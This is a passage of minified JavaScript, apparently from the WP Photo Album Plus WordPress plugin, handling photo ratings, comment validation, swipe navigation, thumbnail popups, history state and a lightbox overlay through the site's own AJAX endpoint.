if(myr==0){jQuery('#wppa-dislike-'+mocc).css('display','inline');jQuery('#wppa-dislike-imgdiv-'+mocc).css('display','inline');jQuery('#wppa-filler-'+mocc).css('display','none');jQuery('#wppa-dislike-'+mocc).stop().fadeTo(100,wppaStarOpacity);}
else{jQuery('#wppa-dislike-'+mocc).css('display','none');jQuery('#wppa-dislike-imgdiv-'+mocc).css('display','none');jQuery('#wppa-filler-'+mocc).css('display','inline');}
if(wppaShowDislikeCount){dsctxt=wppaGetDislikeText(dsc,myr,false);dsctxt+='&bull; ';jQuery('#wppa-discount-'+mocc).html(dsctxt);jQuery('#wppa-filler-'+mocc).css('display','none');}
else{jQuery('#wppa-discount-'+mocc).html('');}}
if(myr==0){jQuery('#wppa-vote-button-'+mocc).attr('value',wppaVoteForMe);}
else{jQuery('#wppa-vote-button-'+mocc).attr('value',wppaVotedForMe);}
jQuery('#wppa-vote-count-'+mocc).html(cnt);}
function wppaGetDislikeText(dsc,myr,incmine){if(dsc==0&&myr!=0)dsctxt=' '+wppaNoDislikes+' ';else if(dsc==1)dsctxt=' '+wppa1Dislike+' ';else dsctxt=' '+dsc+' '+wppaDislikes+' ';if(incmine&&myr<0)dsctxt+=wppaIncludingMine;return dsctxt;}
function _wppaSetRd(mocc,avg,where){var idx1=parseInt(avg);var idx2=idx1+1;var frac=avg-idx1;var opac=wppaStarOpacity+frac*(1.0-wppaStarOpacity);var ilow=1;var ihigh=wppaRatingMax;for(idx=ilow;idx<=ihigh;idx++){if(where=='#wppa-rate-'){jQuery(where+mocc+'-'+idx).attr('src',wppaImageDirectory+'star.png');}
if(idx<=idx1){jQuery(where+mocc+'-'+idx).stop().fadeTo(100,1.0);}
else if(idx==idx2){jQuery(where+mocc+'-'+idx).stop().fadeTo(100,opac);}
else{jQuery(where+mocc+'-'+idx).stop().fadeTo(100,wppaStarOpacity);}}}
function _wppaFollowMe(mocc,idx){if(_wppaSSRuns[mocc])return;if(_wppaMyr[mocc][_wppaCurIdx[mocc]]!=0&&wppaRatingOnce)return;if(_wppaMyr[mocc][_wppaCurIdx[mocc]]<0)return;if(_wppaVIP)return;_wppaSetRd(mocc,idx,'#wppa-rate-');}
function _wppaLeaveMe(mocc,idx){if(_wppaSSRuns[mocc])return;if(_wppaMyr[mocc][_wppaCurIdx[mocc]]!=0&&wppaRatingOnce)return;if(_wppaMyr[mocc][_wppaCurIdx[mocc]]<0)return;if(_wppaVIP)return;_wppaSetRd(mocc,_wppaMyr[mocc][_wppaCurIdx[mocc]],'#wppa-rate-');}
function _bumpViewCount(photo){var xmlhttp=wppaGetXmlHttp();url=wppaAjaxUrl+'?action=wppa&wppa-action=bumpviewcount&wppa-photo='+photo;url+='&wppa-nonce='+jQuery('#wppa-nonce').attr('value');xmlhttp.onreadystatechange=function(){if(xmlhttp.readyState==4&&xmlhttp.status==200){}}
xmlhttp.open('GET',url,true);xmlhttp.send();}
function wppaVoteThumb(mocc,photoid){var xmlhttp=wppaGetXmlHttp();url=wppaAjaxUrl+'?action=wppa&wppa-action=rate&wppa-rating=1&wppa-rating-id='+photoid;url+='&wppa-occur='+mocc;url+='&wppa-nonce='+jQuery('#wppa-nonce').attr('value');if(wppaLang!='')url+='&lang='+wppaLang;xmlhttp.onreadystatechange=function(){if(xmlhttp.readyState==4&&xmlhttp.status==200){jQuery('#wppa-vote-button-'+mocc+'-'+photoid).attr('value',wppaVotedForMe);}}
xmlhttp.open('GET',url,true);xmlhttp.send();}
function _wppaRateIt(mocc,value){if(value==0)return;var photoid=_wppaId[mocc][_wppaCurIdx[mocc]];var oldval=_wppaMyr[mocc][_wppaCurIdx[mocc]];var url=_wppaVRU[mocc][_wppaCurIdx[mocc]]+'&wppa-rating='+value+'&wppa-rating-id='+photoid;url+='&wppa-nonce='+jQuery('#wppa-nonce').attr('value');if(_wppaSSRuns[mocc])return;if(oldval!=0&&wppaRatingOnce)return;if(oldval<0)return;_wppaVIP=true;_wppaLastVote=value;jQuery('#wppa-rate-'+mocc+'-'+value).attr('src',wppaTickImg.src);jQuery('#wppa-rate-'+mocc+'-'+value).stop().fadeTo(100,1.0);var xmlhttp=wppaGetXmlHttp();if((wppaRatingUseAjax||value==-1)&&xmlhttp){url=wppaAjaxUrl+'?action=wppa&wppa-action=rate&wppa-rating='+value+'&wppa-rating-id='+photoid;url+='&wppa-occur='+mocc+'&wppa-index='+_wppaCurIdx[mocc];url+='&wppa-nonce='+jQuery('#wppa-nonce').attr('value');if(wppaLang!='')url+='&lang='+wppaLang;xmlhttp.onreadystatechange=function(){if(xmlhttp.readyState==4&&xmlhttp.status==200){var ArrValues=xmlhttp.responseText.split("||");wppaConsoleLog(xmlhttp.responseText);if(ArrValues[0]=='0'){alert('Error Code='+ArrValues[1]+'\n\n'+ArrValues[2]);}
else{if(value==-1){}
_wppaMyr[ArrValues[0]][ArrValues[2]]=ArrValues[3];_wppaAvg[ArrValues[0]][ArrValues[2]]=ArrValues[4];_wppaDisc[ArrValues[0]][ArrValues[2]]=ArrValues[5];_wppaSetRatingDisplay(mocc);if(wppaNextOnCallback)_wppaNextOnCallback(mocc);}}}
xmlhttp.open('GET',url,true);xmlhttp.send();}}
function _wppaValidateComment(mocc){var photoid=_wppaId[mocc][_wppaCurIdx[mocc]];var name=jQuery('#wppa-comname-'+mocc).attr('value');if(name.length<1){alert(wppaPleaseName);return false;}
if(wppaEmailRequired){var email=jQuery('#wppa-comemail-'+mocc).attr('value');var atpos=email.indexOf("@");var dotpos=email.lastIndexOf(".");if(atpos<1||dotpos<atpos+2||dotpos+2>=email.length){alert(wppaPleaseEmail);return false;}}
var text=jQuery('#wppa-comment-'+mocc).attr('value');if(text.length<1){alert(wppaPleaseComment);return false;}
return true;}
function _wppaGo(url){document.location=url;}
function _wppaBbb(mocc,where,act){if(_wppaSSRuns[mocc])return;var elm='#bbb-'+mocc+'-'+where;switch(act){case'show':if(where=='l')jQuery(elm).attr('title',wppaPreviousPhoto);if(where=='r')jQuery(elm).attr('title',wppaNextPhoto);jQuery('.bbb-'+mocc).css('cursor','pointer');break;case'hide':jQuery('.bbb-'+mocc).removeAttr('title');jQuery('.bbb-'+mocc).css('cursor','default');break;case'click':if(where=='l')wppaPrev(mocc);if(where=='r')wppaNext(mocc);break;default:alert('Unimplemented instruction: '+act+' on: '+elm);}}
function wppaOpenComments(mocc){if(_wppaSSRuns[mocc])_wppaStop(mocc);jQuery('#wppa-comtable-wrap-'+mocc).css('display','block');jQuery('#wppa-comform-wrap-'+mocc).css('display','block');jQuery('#wppa-comfooter-wrap-'+mocc).css('display','none');}
function _wppaShowMetaData(mocc,key){if(!_wppaSSRuns[mocc]){if(key=='show'){if(wppaAutoOpenComments){jQuery('#wppa-comtable-wrap-'+mocc).css('display','block');jQuery('#wppa-comform-wrap-'+mocc).css('display','block');jQuery('#wppa-comfooter-wrap-'+mocc).css('display','none');}
if(wppaSlideWrap||(_wppaCurIdx[mocc]!=0))
jQuery('.wppa-prev-'+mocc).fadeIn(300);if(wppaSlideWrap||(_wppaCurIdx[mocc]!=(_wppaSlides[mocc].length-1)))
jQuery('.wppa-next-'+mocc).fadeIn(300);}
else{jQuery('#wppa-comtable-wrap-'+mocc).css('display','none');jQuery('#wppa-comform-wrap-'+mocc).css('display','none');jQuery('#wppa-comfooter-wrap-'+mocc).css('display','block');}}
else{}
if(key=='show'){jQuery("#imagedesc-"+mocc).css('visibility','visible');jQuery("#imagetitle-"+mocc).css('visibility','visible');jQuery("#counter-"+mocc).css('visibility','visible');jQuery("#iptccontent-"+mocc).css('visibility','visible');jQuery("#exifcontent-"+mocc).css('visibility','visible');}
else{jQuery("#counter-"+mocc).css('visibility','hidden');jQuery('.wppa-prev-'+mocc).fadeOut(300);jQuery('.wppa-next-'+mocc).fadeOut(300);jQuery("#iptccontent-"+mocc).css('visibility','hidden');jQuery("#exifcontent-"+mocc).css('visibility','hidden');}}
function wppaGetCurrentFullUrl(mocc,idx){var xurl=document.location.href;var url;var temp1=xurl.split("?");var temp2='nil';var temp3;var i=0;var first=true;if(temp1[1])temp2=temp1[1].split("&");var albumSeen=false;url=temp1[0];if(temp2!='nil'){if(temp2.length>0){while(i<temp2.length){temp3=temp2[i].split("=");if(temp3[0]=="wppa-album")albumSeen=true;if(temp3[0]!="wppa-photo"){if(first)url+="?";else url+="&";first=false;url+=temp2[i];}
i++;}}}
if(!albumSeen)return'';if(first)url+="?";else url+="&";if(wppaUsePhotoNamesInUrls){url+="wppa-photo="+_wppaNames[mocc][idx];}
else{url+="wppa-photo="+_wppaId[mocc][idx];}
return url;}
var triggerElementID=null;var fingerCount=0;var startX=0;var startY=0;var curX=0;var curY=0;var deltaX=0;var deltaY=0;var horzDiff=0;var vertDiff=0;var minLength=72;var swipeLength=0;var swipeAngle=null;var swipeDirection=null;var wppaMocc=0;function wppaTouchStart(event,passedName,mocc){wppaMocc=mocc;event.preventDefault();fingerCount=event.touches.length;if(fingerCount==1){startX=event.touches[0].pageX;startY=event.touches[0].pageY;triggerElementID=passedName;}else{wppaTouchCancel(event);}}
function wppaTouchMove(event){event.preventDefault();if(event.touches.length==1){curX=event.touches[0].pageX;curY=event.touches[0].pageY;}else{wppaTouchCancel(event);}}
function wppaTouchEnd(event){event.preventDefault();if(fingerCount==1&&curX!=0){swipeLength=Math.round(Math.sqrt(Math.pow(curX-startX,2)+Math.pow(curY-startY,2)));if(swipeLength>=minLength){wppaCalculateAngle();wppaDetermineSwipeDirection();wppaProcessingRoutine();wppaTouchCancel(event);}else{wppaTouchCancel(event);}}else{wppaTouchCancel(event);}}
function wppaTouchCancel(event){fingerCount=0;startX=0;startY=0;curX=0;curY=0;deltaX=0;deltaY=0;horzDiff=0;vertDiff=0;swipeLength=0;swipeAngle=null;swipeDirection=null;triggerElementID=null;wppaMocc=0;}
function wppaCalculateAngle(){var X=startX-curX;var Y=curY-startY;var Z=Math.round(Math.sqrt(Math.pow(X,2)+Math.pow(Y,2)));var r=Math.atan2(Y,X);swipeAngle=Math.round(r*180/Math.PI);if(swipeAngle<0){swipeAngle=360-Math.abs(swipeAngle);}}
function wppaDetermineSwipeDirection(){if((swipeAngle<=45)&&(swipeAngle>=0)){swipeDirection='left';}else if((swipeAngle<=360)&&(swipeAngle>=315)){swipeDirection='left';}else if((swipeAngle>=135)&&(swipeAngle<=225)){swipeDirection='right';}else if((swipeAngle>45)&&(swipeAngle<135)){swipeDirection='down';}else{swipeDirection='up';}}
function wppaProcessingRoutine(){var swipedElement=document.getElementById(triggerElementID);if(wppaMocc==-1){if(swipeDirection=='left'){wppaOvlShowNext();wppaMocc=0;}
else if(swipeDirection=='right'){wppaOvlShowPrev();wppaMocc=0;}}
else{if(swipeDirection=='left'){wppaNext(wppaMocc);wppaMocc=0;}
else if(swipeDirection=='right'){wppaPrev(wppaMocc);wppaMocc=0;}
else if(swipeDirection=='up'){}
else if(swipeDirection=='down'){}}}
var wppaBackgroundColorImage='';var _wppaTimer=new Array();var wppa_saved_id=new Array();var wppaPopupLinkType='';var wppaPopupOnclick=new Array();var wppaThumbTargetBlank=false;function wppaPopUp(mocc,elm,id,name,desc,rating,ncom){var topDivBig,topDivSmall,leftDivBig,leftDivSmall;var heightImgBig,heightImgSmall,widthImgBig,widthImgSmall,widthImgBigSpace;var puImg;var vOffset=0;clearTimeout(_wppaTimer[mocc]);if(document.getElementById('wppa-albdesc-'+mocc))vOffset=document.getElementById('wppa-albdesc-'+mocc).clientHeight;if(document.getElementById('x-'+id+'-'+mocc)){var namediv=name?'<div id="wppa-name-'+mocc+'" style="display:none; padding:1px;" class="wppa_pu_info">'+name+'</div>':'';var descdiv=desc?'<div id="wppa-desc-'+mocc+'" style="clear:both; display:none; padding:1px;" class="wppa_pu_info">'+desc+'</div>':'';var ratediv=rating?'<div id="wppa-rat-'+mocc+'" style="clear:both; display:none; padding:1px;" class="wppa_pu_info">'+rating+'</div>':'';var ncomdiv=ncom?'<div id="wppa-ncom-'+mocc+'" style="clear:both; display:none; padding:1px;" class="wppa_pu_info">'+ncom+'</div>':'';var popuptext=namediv+descdiv+ratediv+ncomdiv;var target='';if(wppaThumbTargetBlank)target='target="_blank"';switch(wppaPopupLinkType){case'none':jQuery('#wppa-popup-'+mocc).html('<div class="wppa-popup" style="background-color:'+wppaBackgroundColorImage+'; text-align:center;"><img id="wppa-img-'+mocc+'" src="'+elm.src+'" title="" style="border-width: 0px;" />'+popuptext+'</div>');break;case'fullpopup':jQuery('#wppa-popup-'+mocc).html('<div class="wppa-popup" style="background-color:'+wppaBackgroundColorImage+'; text-align:center;"><img id="wppa-img-'+mocc+'" src="'+elm.src+'" title="" style="border-width: 0px;" onclick="'+wppaPopupOnclick[id]+'" />'+popuptext+'</div>');break;default:if(elm.onclick){jQuery('#wppa-popup-'+mocc).html('<div class="wppa-popup" style="background-color:'+wppaBackgroundColorImage+'; text-align:center;"><img id="wppa-img-'+mocc+'" src="'+elm.src+'" title="" style="border-width: 0px;" />'+popuptext+'</div>');document.getElementById('wppa-img-'+mocc).onclick=elm.onclick;}
else{jQuery('#wppa-popup-'+mocc).html('<div class="wppa-popup" style="background-color:'+wppaBackgroundColorImage+'; text-align:center;"><a id="wppa-a" href="'+document.getElementById('x-'+id+'-'+mocc).href+'" '+target+' style="line-height:1px;" ><img id="wppa-img-'+mocc+'" src="'+elm.src+'" title="" style="border-width: 0px;" /></a>'+popuptext+'</div>');}}}
puImg=document.getElementById('wppa-img-'+mocc);if(puImg.naturalWidth)widthImgBig=puImg.naturalWidth;else widthImgBig=parseInt(puImg.clientWidth);if(puImg.naturalHeight)heightImgBig=puImg.naturalHeight;else heightImgBig=parseInt(puImg.clientHeight);if(puImg)jQuery(".wppa_pu_info").css('width',((widthImgBig>heightImgBig?widthImgBig:heightImgBig)-8)+'px');leftDivSmall=parseInt(elm.offsetLeft)-7-5-1;topDivSmall=parseInt(elm.offsetTop)-7-5-1;topDivSmall-=vOffset;widthImgSmall=parseInt(elm.clientWidth);heightImgSmall=parseInt(elm.clientHeight);widthImgBigSpace=widthImgBig>heightImgBig?widthImgBig:heightImgBig;leftDivBig=leftDivSmall-parseInt((widthImgBigSpace-widthImgSmall)/2);topDivBig=topDivSmall-parseInt((heightImgBig-heightImgSmall)/2);var lrMarg=parseInt((widthImgBigSpace-widthImgBig)/2);jQuery('#wppa-popup-'+mocc).css({"marginLeft":leftDivSmall+"px","marginTop":topDivSmall+"px"});jQuery('#wppa-img-'+mocc).css({"marginLeft":0,"marginRight":0,"width":widthImgSmall+"px","height":heightImgSmall+"px"});jQuery('#wppa-popup-'+mocc).stop().animate({"marginLeft":leftDivBig+"px","marginTop":topDivBig+"px"},400);jQuery('#wppa-img-'+mocc).stop().animate({"marginLeft":lrMarg+"px","marginRight":lrMarg+"px","width":widthImgBig+"px","height":heightImgBig+"px"},400);_wppaTimer[mocc]=setTimeout('wppaPopReady('+mocc+')',400);}
function wppaPopReady(mocc){jQuery("#wppa-name-"+mocc).show();jQuery("#wppa-desc-"+mocc).show();jQuery("#wppa-rat-"+mocc).show();jQuery("#wppa-ncom-"+mocc).show();}
function wppaPopDown(mocc){jQuery('#wppa-popup-'+mocc).html("");return;}
function wppaFullPopUp(mocc,id,url,xwidth,xheight,ajaxurl){var height=xheight+50;var width=xwidth+14;var name='';var desc='';var elm=document.getElementById('i-'+id+'-'+mocc);if(elm){name=elm.alt;desc=elm.title;}
var wnd=window.open('','Print','width='+width+', height='+height+', location=no, resizable=no, menubar=yes ');wnd.document.write('<html>');wnd.document.write('<head>');wnd.document.write('<style type="text/css">body{margin:0; padding:6px; background-color:'+wppaBackgroundColorImage+'; text-align:center;}</style>');wnd.document.write('<title>'+name+'</title>');wnd.document.write('<script type="text/javascript">function wppa_downl(id){'+'var xmlhttp = new XMLHttpRequest();'+'var url = "'+ajaxurl+'?action=wppa&wppa-action=makeorigname&photo-id='+id+'&from=popup";'+'xmlhttp.open("GET",url,false);'+'xmlhttp.send();'+'if (xmlhttp.readyState==4 && xmlhttp.status==200) {'+'var result = xmlhttp.responseText.split("||");'+'if (result[1] == "0") {'+'window.open(result[2]);'+'return true;'+'}'+'else {'+'alert("Error: "+result[1]+" "+result[2]);'+'return false;'+'}'+'}'+'else {'+'alert("Comm error encountered");'+'return false;'+'}'+'}</script>');wnd.document.write('<script type="text/javascript">function wppa_print(){'+'document.getElementById("wppa_printer").style.visibility="hidden"; '+'document.getElementById("wppa_download").style.visibility="hidden"; '+'window.print();'+'}</script>');wnd.document.write('</head>');wnd.document.write('<body>');wnd.document.write('<div style="width:'+xwidth+'px;">');wnd.document.write('<img src="'+url+'" style="padding-bottom:6px;" /><br/>');wnd.document.write('<div style="text-align:center">'+desc+'</div>');var left=xwidth-66;wnd.document.write('<img src="'+wppaImageDirectory+'download.png" id="wppa_download" title="Download" style="position:absolute; top:6px; left:'+left+'px; background-color:'+wppaBackgroundColorImage+'; padding: 2px; cursor:pointer;" onclick="wppa_downl();" />');left=xwidth-30;wnd.document.write('<img src="'+wppaImageDirectory+'printer.png" id="wppa_printer" title="Print" style="position:absolute; top:6px; left:'+left+'px; background-color:'+wppaBackgroundColorImage+'; padding: 2px; cursor:pointer;" onclick="wppa_print();" />');wnd.document.write('</div>');wnd.document.write('</body>');wnd.document.write('</html>');}
var wppaHis=0;var wppaStartHtml=new Array();var wppaCanAjaxRender=false;var wppaCanPushState=false;var wppaAllowAjax=true;var wppaMaxOccur=0;var wppaFirstOccur=0;var wppaUsePhotoNamesInUrls=false;jQuery(document).ready(function(e){if(wppaAllowAjax&&wppaGetXmlHttp()){wppaCanAjaxRender=true;}
if(typeof(history.pushState)!='undefined'){var i=1;while(i<=wppaMaxOccur){wppaStartHtml[i]=jQuery('#wppa-container-'+i).html();i++;}
wppaCanPushState=true;}});function wppaGetXmlHttp(){if(window.XMLHttpRequest){xmlhttp=new XMLHttpRequest();}
else{xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");}
return xmlhttp;}
window.onpopstate=function(event){var occ=0;if(wppaCanPushState){if(event.state){occ=event.state.occur;switch(event.state.type){case'html':jQuery('#wppa-container-'+occ).html(event.state.html);break;case'slide':_wppaGoto(occ,event.state.slide);break;}}
else if(wppaUpdateAddressLine){occ=wppaFirstOccur;jQuery('#wppa-container-'+occ).html(wppaStartHtml[occ]);wppaFirstOccur=0;if(occ==0){var url=document.location.href;var urls=url.split("&wppa-occur=");occ=parseInt(urls[1]);}
var url=document.location.href;var urls=url.split("&wppa-photo=");var photo=parseInt(urls[1]);if(photo>0){var idx=0;while(idx<_wppaId[occ].length){if(_wppaId[occ][idx]==photo)break;idx++;}
if(idx<_wppaId[occ].length)_wppaGoto(occ,idx);}}
if(document.getElementById('theslide0-'+occ)){_wppaStop(occ);}}
if(typeof(wppaQRUpdate)!='undefined')wppaQRUpdate(document.location.href);};function wppaDoAjaxRender(mocc,ajaxurl,newurl){var xmlhttp=wppaGetXmlHttp();if(wppaCanAjaxRender){xmlhttp.onreadystatechange=function(){if(xmlhttp.readyState==4&&xmlhttp.status==200){jQuery('#wppa-container-'+mocc).html(xmlhttp.responseText);if(wppaCanPushState&&wppaUpdateAddressLine){wppaHis++;cont=xmlhttp.responseText;try{history.pushState({page:wppaHis,occur:mocc,type:'html',html:cont},"---",newurl);wppaConsoleLog('Ajax rendering: History stack updated');}
catch(err){wppaConsoleLog('Ajax rendering: Failed to update history stack');}
if(wppaFirstOccur==0)wppaFirstOccur=mocc;}
wppaUpdateLightboxes();if(typeof(wppaQRUpdate)!='undefined')wppaQRUpdate(newurl);wppaColWidth[mocc]=0;jQuery('#speed0-'+mocc).html(wppaSlower);jQuery('#speed1-'+mocc).html(wppaFaster);jQuery('#wppa-ajax-spin-'+mocc).css('display','none');}}
if(_wppaSSRuns[mocc])_wppaStop(mocc);jQuery('#wppa-ajax-spin-'+mocc).css('display','');if(wppaLang!='')ajaxurl+='&lang='+wppaLang;xmlhttp.open('GET',ajaxurl,true);xmlhttp.send();}
else{document.location.href=newurl;wppaColWidth[mocc]=0;}}
function wppaAjaxApprovePhoto(photoid){var xmlhttp=wppaGetXmlHttp();xmlhttp.onreadystatechange=function(){if(xmlhttp.readyState==4&&xmlhttp.status==200){if(xmlhttp.responseText=='OK'){jQuery('.wppa-approve-'+photoid).css('display','none');}
else{alert(xmlhttp.responseText);}}}
ajaxurl=wppaAjaxUrl+'?action=wppa&wppa-action=approve&photo-id='+photoid;xmlhttp.open('GET',ajaxurl,true);xmlhttp.send();}
function wppaAjaxRemovePhoto(photoid,isslide){var xmlhttp=wppaGetXmlHttp();xmlhttp.onreadystatechange=function(){if(xmlhttp.readyState==4&&xmlhttp.status==200){var rtxt=xmlhttp.responseText.split('||');if(rtxt[0]=='OK'){if(isslide){alert(rtxt[1]);document.location=document.location;}
else{jQuery('.wppa-approve-'+photoid).css('display','none');jQuery('.thumbnail-frame-photo-'+photoid).css('display','none');}}
else{alert(xmlhttp.responseText);}}}
ajaxurl=wppaAjaxUrl+'?action=wppa&wppa-action=remove&photo-id='+photoid;xmlhttp.open('GET',ajaxurl,true);xmlhttp.send();}
function wppaAjaxApproveComment(commentid){var xmlhttp=wppaGetXmlHttp();xmlhttp.onreadystatechange=function(){if(xmlhttp.readyState==4&&xmlhttp.status==200){if(xmlhttp.responseText=='OK'){jQuery('.wppa-approve-'+commentid).css('display','none');}
else{alert(xmlhttp.responseText);}}}
ajaxurl=wppaAjaxUrl+'?action=wppa&wppa-action=approve&comment-id='+commentid;xmlhttp.open('GET',ajaxurl,true);xmlhttp.send();}
function wppaAjaxRemoveComment(commentid){var xmlhttp=wppaGetXmlHttp();xmlhttp.onreadystatechange=function(){if(xmlhttp.readyState==4&&xmlhttp.status==200){var rtxt=xmlhttp.responseText.split('||');if(rtxt[0]=='OK'){jQuery('.wppa-approve-'+commentid).css('display','none');jQuery('.wppa-comment-'+commentid).css('display','none');}
else{alert(xmlhttp.responseText);}}}
ajaxurl=wppaAjaxUrl+'?action=wppa&wppa-action=remove&comment-id='+commentid;xmlhttp.open('GET',ajaxurl,true);xmlhttp.send();}
function wppaPushStateSlide(mocc,slide,url){if(!wppaIsMini[mocc]){if(wppaCanPushState&&wppaUpdateAddressLine){if(url!=''){try{history.pushState({page:wppaHis,occur:mocc,type:'slide',slide:slide},"---",url);wppaConsoleLog('Slide history stack updated');}
catch(err){wppaConsoleLog('Slide history stack update failed');}}}}}
var wppaOvlUrls;var wppaOvlUrl;var wppaOvlTitles;var wppaOvlTitle;var wppaOvlIdx=-1;var wppaOvlFirst=true;var wppaOvlKbHandler='';var wppaOvlSizeHandler='';var wppaOvlPadTop=5;var wppaWindowInnerWidth;var wppaWindowInnerHeight;var wppaOvlIsSingle;var wppaOvlCloseTxt='CLOSE';var wppaOvlTxtHeight=36;var wppaOvlOpacity=0.8;var wppaOvlOnclickType='none';var wppaOvlTheme='black';var wppaOvlAnimSpeed=300;var wppaVer4WindowWidth=800;var wppaVer4WindowHeight=600;var wppaOvlFontFamily='Helvetica';var wppaOvlFontSize='10';var wppaOvlFontColor='';var wppaOvlFontWeight='bold';var wppaOvlLineHeight='12';var wppaOvlShowCounter=true;jQuery(document).ready(function(e){wppaInitOverlay();});function wppaFindWindowSize(){wppaConsoleLog('wppaFindWindowSize',1);wppaWindowInnerWidth=window.innerWidth;wppaWindowInnerHeight=window.innerHeight;if(typeof(wppaWindowInnerWidth)=='undefined')wppaWindowInnerWidth=jQuery(window).width();if(typeof(wppaWindowInnerHeight)=='undefined')wppaWindowInnerHeight=jQuery(window).height();wppaConsoleLog('winw='+wppaWindowInnerWidth+', winh='+wppaWindowInnerHeight,1);}
function wppaOvlShow(arg){wppaConsoleLog('wppaOvlShow',1);wppaFindWindowSize();jQuery('#weaver-final').removeClass('wvr-hide-bang');jQuery('#wppa-overlay-sp').css({left:(wppaWindowInnerWidth/2)-16,top:(wppaWindowInnerHeight/2)-16,visibility:'visible'});var href;if(parseInt(arg)==arg){if(arg!=-1){wppaOvlUrl=wppaOvlUrls[arg];wppaOvlTitle=wppaOvlTitles[arg];wppaOvlIdx=arg;}}
else{wppaOvlIdx=-1;wppaOvlUrl=arg.href;wppaOvlTitle=arg.title;var rel=arg.rel;var temp=rel.split('[');if(temp[1]){wppaOvlUrls=new Array();wppaOvlTitles=new Array();var setname=temp[1];var anchors=jQuery('a');var anchor;var i,j=0;wppaOvlIdx=-1;for(i=0;i<anchors.length;i++){anchor=anchors[i];if(anchor.rel){temp=anchor.rel.split("[");if(temp[0]=='wppa'&&temp[1]==setname){wppaOvlUrls[j]=anchor.href;wppaOvlTitles[j]=anchor.title;if(anchor.href==wppaOvlUrl)wppaOvlIdx=j;j++;}}}}
else{wppaOvlUrls=false;wppaOvlTitles=false;wppaOvlIdx=-1;}}
var photoId=wppaUrlToId(wppaOvlUrl);_bumpViewCount(photoId);var mw=250;wppaConsoleLog('ovlOpac='+wppaOvlOpacity,1);jQuery('#wppa-overlay-bg').fadeTo(300,wppaOvlOpacity);var lft=(wppaWindowInnerWidth/2-125)+'px';var ptp=(wppaWindowInnerHeight/2-125)+'px';wppaConsoleLog('lft='+lft+', ptp='+ptp,1);jQuery('#wppa-overlay-ic').css({left:lft,paddingTop:ptp});var txtcol=wppaOvlTheme=='black'?'#a7a7a7':'#272727';var qtxtcol=wppaOvlTheme=='black'?'#a7a7a7':'#575757';if(wppaOvlFontColor)txtcol=wppaOvlFontColor;var html='<div id="wppa-overlay-qt-txt"  style="position:absolute; right:16px; top:'+(wppaOvlPadTop-1)+'px; visibility:hidden; box-shadow:none; font-family:helvetica; font-weight:bold; font-size:14px; color:'+qtxtcol+'; cursor:pointer; " onclick="wppaOvlHide()" >'+wppaOvlCloseTxt+'&nbsp;&nbsp;</div>'+'<img id="wppa-overlay-qt-img"  src="'+wppaImageDirectory+'smallcross-'+wppaOvlTheme+'.gif'+'" style="position:absolute; right:0; top:'+wppaOvlPadTop+'px; visibility:hidden; box-shadow:none; cursor:pointer" onclick="wppaOvlHide()" >'+'<img id="wppa-overlay-img"'+' ontouchstart="wppaTouchStart(event, \'wppa-overlay-img\', -1);"  ontouchend="wppaTouchEnd(event);" ontouchmove="wppaTouchMove(event);" ontouchcancel="wppaTouchCancel(event);" '+' src="'+wppaOvlUrl+'" style="border-width:16px; border-style:solid; border-color:'+wppaOvlTheme+'; margin-bottom:-15px; max-width:'+mw+'px; visibility:hidden; box-shadow:none;" />'+'<div id="wppa-overlay-txt-container" style="padding:10px; background-color:'+wppaOvlTheme+'; color:'+txtcol+'; text-align:center; font-family:'+wppaOvlFontFamily+'; font-size: '+wppaOvlFontSize+'px; font-weight:'+wppaOvlFontWeight+'; line-height:'+wppaOvlLineHeight+'px; visibility:hidden; box-shadow:none;" ></div>';jQuery('#wppa-overlay-ic').html(html);setTimeout('wppaOvlShow2()',10);return false;}
function wppaUrlToId(url){var temp=url.split('/wppa/');if(temp.length==1)return 0;temp=temp[1];temp=temp.split('.');temp=temp[0].replace('/','');temp=temp.replace('/','');temp=temp.replace('/','');temp=temp.replace('/','');temp=temp.replace('/','');return temp;}
function wppaOvlShow2(){wppaConsoleLog('wppaOvlShow2',1);var img=document.getElementById('wppa-overlay-img');if(!img||!img.complete){setTimeout('wppaOvlShow2()',10);return;}
if(wppaOvlAnimSpeed!=0)
img.style.visibility='visible';setTimeout('wppaOvlShow3()',10);return false;}
function wppaOvlShow3(){wppaConsoleLog('wppaOvlShow3',1);jQuery('#wppa-overlay-sp').css({visibility:'hidden'});jQuery('#wppa-overlay-txt-container').html('<div id="wppa-overlay-txt"></div>');var speed=wppaOvlAnimSpeed;wppaOvlSize(speed);setTimeout('wppaOvlShow4()',speed+50);return false;}
function wppaOvlShow4(){wppaConsoleLog('wppaOvlShow4',1);var cw=document.getElementById('wppa-overlay-img').clientWidth;if(wppaOvlIdx!=-1){var vl='visibility:hidden;';var vr='visibility:hidden;';var ht='height:'+wppaOvlTxtHeight+'px;';if(wppaOvlIdx!=0)vl='visible';if(wppaOvlIdx!=(wppaOvlUrls.length-1))vr='visible';if(wppaOvlTxtHeight=='auto')ht='';var html='<img src="'+wppaImageDirectory+'prev-'+wppaOvlTheme+'.gif" style="position:relative; top:-8px; float:left; '+vl+'; box-shadow:none;" onclick="wppaOvlShowPrev()" / >'+'<img src="'+wppaImageDirectory+'next-'+wppaOvlTheme+'.gif" style="position:relative; top:-8px; float:right;'+vr+'; box-shadow:none;" onclick="wppaOvlShowNext()" / >'+'<div id="wppa-overlay-txt" style="text-align:center; min-height:36px; '+ht+' overflow:auto; box-shadow:none; width:'+(cw-80)+'px;" >';if(wppaOvlShowCounter)html+=(wppaOvlIdx+1)+'/'+wppaOvlUrls.length+'<br />';html+=wppaOvlTitle+'</div>';jQuery('#wppa-overlay-txt-container').html(html);wppaOvlIsSingle=false;}
else{jQuery('#wppa-overlay-txt-container').html('<div id="wppa-overlay-txt" style="text-align:center; margin-left:45px;" >'+wppaOvlTitle+'</div>');wppaOvlIsSingle=true;}
jQuery('#wppa-overlay-txt-container').css('visibility','visible');jQuery('#wppa-overlay-qt-txt').css({visibility:'visible'});jQuery('#wppa-overlay-qt-img').css({visibility:'visible'});if(wppaOvlFirst){if(document.onkeydown){wppaOvlKbHandler=document.onkeydown;}
document.onkeydown=wppaKbAction;if(window.onresize){wppaOvlSizeHandler=window.onresize;}
window.onresize=function(){return wppaOvlResize(10);}
wppaOvlFirst=false;}
if(wppaOvlTxtHeight=='auto')wppaOvlResize(10);return false;}
function wppaOvlShowPrev(){wppaConsoleLog('wppaOvlShowPrev',1);if(wppaOvlIsSingle)return false;if(wppaOvlIdx<1){wppaOvlHide();return false;}
wppaOvlShow(wppaOvlIdx-1);return false;}
